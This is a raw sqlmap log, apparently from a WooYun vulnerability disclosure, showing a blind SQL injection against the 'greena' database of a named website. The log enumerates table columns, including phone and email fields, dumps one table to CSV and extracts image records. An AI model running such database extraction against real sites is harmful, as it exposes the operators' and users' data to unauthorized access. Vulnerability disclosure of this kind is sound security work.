 +---------+----------------------------------------+----------------+-------------+------
-----------+----------------------+
[09:22:19] [INFO] table 'greena.shop' dumped to CSV file 'C:\sqlmap\output\www.greena.com.
[09:22:19] [INFO] fetching columns for table 'joins' in database 'greena'
[09:22:19] [INFO] retrieved: 8
[09:22:26] [INFO] retrieved: Join_ID
[09:23:23] [INFO] retrieved: Join_Introduction
[09:25:56] [INFO] retrieved: Join_Tel
[09:27:08] [INFO] retrieved: Join_Email
[09:28:30] [INFO] retrieved: Join_Phone
[09:30:04] [INFO] retrieved: Join_Content
[09:31:55] [INFO] retrieved: Join_Status
[09:33:31] [INFO] retrieved: Join_CreateTime
[09:35:29] [INFO] fetching entries for table 'joins' in database 'greena'
[09:35:29] [INFO] fetching number of entries for table 'joins' in database 'greena'
[09:35:29] [INFO] retrieved:
[09:35:30] [WARNING] in case of continuous data retrieval problems you are advised to try
'--hex'
[09:35:30] [WARNING] unable to retrieve the number of entries for table 'joins' in databas
[09:35:30] [INFO] fetching columns for table 'image' in database 'greena'
[09:35:30] [INFO] retrieved: 5
[09:35:35] [INFO] retrieved: Image_ID
[09:36:30] [INFO] retrieved: Image_Title
[09:38:00] [INFO] retrieved: Image_Part
[09:39:25] [INFO] retrieved: Image_Status
[09:41:04] [INFO] retrieved: Image_CreateTime
[09:43:04] [INFO] fetching entries for table 'image' in database 'greena'
[09:43:04] [INFO] fetching number of entries for table 'image' in database 'greena'
[09:43:04] [INFO] retrieved: 5
[09:43:08] [INFO] retrieved: 2012-11-26 15:48:05
[09:45:34] [INFO] retrieved: 1
[09:45:39] [INFO] retrieved: center
[09:46:30] [INFO] retrieved: ??
[09:52:50] [INFO] retrieved: 20121203181947_52393.jpg
[09:56:00] [INFO] retrieved: 2012-11-26 15:49:09
[09:58:19] [INFO] retrieved: 4
[09:58:29] [INFO] retrieved: message
[09:59:22] [INFO] retrieved: ??
[10:05:35] [INFO] retrieved: 20130109100701_87544.jpg
[10:09:02] [INFO] retrieved: 2012-11-26 15:49:25
[10:11:17] [INFO] retrieved: 5
[10:11:24] [INFO] retrieved: careers
[10:12:21] [ERROR] invalid character detected. retrying..
[10:12:21] [WARNING] increasing time delay to 3 seconds
www.wooyun.org